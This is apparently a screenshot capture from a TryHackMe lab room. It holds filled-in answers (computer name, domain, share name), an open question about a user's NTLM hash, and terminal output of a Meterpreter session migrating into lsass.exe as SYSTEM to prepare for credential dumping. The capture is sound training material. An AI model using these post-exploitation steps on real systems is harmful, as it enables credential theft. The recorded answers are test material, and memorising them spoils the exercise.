 Room progress ( 53% )
Answer the questions below
What is the computer name?
ACME-TEST
Correct Answer
Hint
What is the target domain?
FLASH
Correct Answer
Hint
What is the name of the share likely created by the user?
speedster
Correct Answer
Hint
What is the NTLM hash of the jchambers user?
________________________________
Submit
Hint
Applications Places Syste Thu 29 May, 19:02 AttackBox IP:10.10.150.42
root@ip-10-10-150-42: ~
File Edit View Search Terminal Help
er.exe \SSM\ssm-agent-worker.e
xe
2952 2944 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\con
host.exe
3408 744 msdtc.exe x64 0 NT AUTHORITY\NETWORK S C:\Windows\System32\msd
ERVICE tc.exe
4072 2452 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\Win
dowsPowerShell\v1.0\pow
ershell.exe
meterpreter > ps | grep lsass.exe
ltering on 'lsass.exe'
rocess List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
760 616 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
meterpreter > migrate 760
[*] Migrating from 4072 to 760...
[*] Migration completed successfully.
meterpreter >
THM AttackBox
1h 22min 16s